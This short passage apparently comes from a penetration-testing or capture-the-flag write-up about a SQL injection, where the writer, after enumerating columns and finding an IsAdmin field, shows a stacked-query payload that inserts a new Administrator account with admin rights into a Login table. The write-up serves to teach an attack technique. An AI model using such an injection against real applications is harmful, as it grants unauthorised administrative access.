 Continue…After getting all of the columns I found a field called IsAdmin-that’s my goal -Putting the following query creates an admin account on the application‘; INSERT INTO Login(username,pwd,IsAdmin,……)VALUES(‘Administrator’,’******’,TRUE,…..)